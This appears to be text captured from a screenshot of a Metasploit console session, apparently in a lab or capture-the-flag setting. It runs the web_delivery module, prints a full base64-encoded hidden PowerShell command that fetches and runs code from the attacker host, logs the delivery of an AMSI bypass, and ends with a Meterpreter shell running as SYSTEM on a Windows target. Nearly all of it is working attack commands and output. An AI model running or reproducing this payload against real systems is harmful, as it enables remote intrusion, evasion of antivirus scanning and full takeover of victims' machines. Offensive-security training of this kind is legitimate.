 192.168.150.134 10.8.16.14 No target 40% 07:42 PM
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://10.8.16.14:3354
[*] Using URL: http://10.8.16.14:8080/IzYF2wY
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBT
AGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABjAHAAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAU
wB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAYwBwAC
4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAYwBwAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdAB
pAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoA
ZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADEANgAuADEANAA6ADgAMAA4ADAALwBJAHoAWQBGA
DIAdwBZAC8AegBFAEkANQAzAGcAeQB0AHEAWQBzACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcg
BpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgA4AC4AMQA2AC4AMQA0ADoAOAAwADgAMAAvAEkAegBZAEYAMgB3AFkAJwApACkAOwA=
msf6 exploit(multi/script/web_delivery) > [*] 10.10.69.56      web_delivery - Delivering AMSI Bypass (1383 bytes)
[*] 10.10.69.56      web_delivery - Delivering Payload (4161 bytes)
[!] http://10.8.16.14:3354 handling request from 10.10.69.56; (UUID: 2muvtonc) Without a database connected that payload UUID tracking will not work!
[*] http://10.8.16.14:3354 handling request from 10.10.69.56; (UUID: 2muvtonc) Staging x86 payload (178780 bytes) ...
[!] http://10.8.16.14:3354 handling request from 10.10.69.56; (UUID: 2muvtonc) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.8.16.14:3354 -> 10.10.69.56:49829) at 2025-02-27 19:40:48 +0100
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.8.16.14:3354 -> 10.10.69.56:49829 (10.10.69.56)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >